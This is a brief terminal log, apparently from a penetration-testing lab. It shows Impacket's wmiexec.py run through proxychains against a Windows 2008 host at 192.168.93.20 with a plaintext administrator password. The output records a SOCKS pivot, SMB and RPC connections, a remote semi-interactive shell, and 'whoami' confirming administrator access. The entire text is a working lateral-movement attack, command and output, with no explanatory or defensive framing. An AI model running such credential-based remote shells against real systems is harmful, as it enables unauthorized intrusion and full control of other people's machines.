 └─# proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /root/桌面/impacket/impacket
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.20:445  ...  OK
[*] SMBv2.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.20:135  ...  OK
[+] Target system is 192.168.93.20 and isFQDN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.20:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win2008\administrator
C:\>